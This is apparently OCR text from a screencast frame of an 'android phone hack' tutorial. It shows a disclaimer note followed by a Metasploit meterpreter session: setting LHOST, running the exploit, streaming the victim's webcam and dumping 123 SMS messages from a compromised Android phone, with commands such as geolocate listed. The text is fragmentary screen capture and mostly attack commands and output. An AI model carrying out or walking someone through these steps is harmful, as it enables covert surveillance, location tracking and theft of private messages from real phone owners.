 Applications Places Leafpad Wed 17:41 1 en1
Screencast_02-09-
_17:27:27.webm
*text
File Edit Search Options Help
##THIS TITORIAL WAS CREATED TO SHOW HOW VULNERABLE SMART PHONES ARE## BE CAREFULL HOW YOU USE IT BECAUSE I WILL NOT
BE HELD RESPONSIBLE FOR HOW YOU USE IT##
THANKS FOR WATCH
android phone hack
File Edit Search Options Help
set LHOST 192.168.1.2
exploit
root@Secall: ~
File Edit View Search Terminal Help
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: nEOHUcZJ.html
[*] Streaming...
(process:5503): GLib-CRITICAL **: g_slice_set_config: assertion 'sys_page_size == 0' failed
^C
^C[-] Error running command webcam_stream: Interrupt
meterpreter > dump_sms
[*] Fetching 123 sms messages
[*] Sms messages saved to: sms_dump_20150902173937.txt
meterpreter >
android phone hack
All
text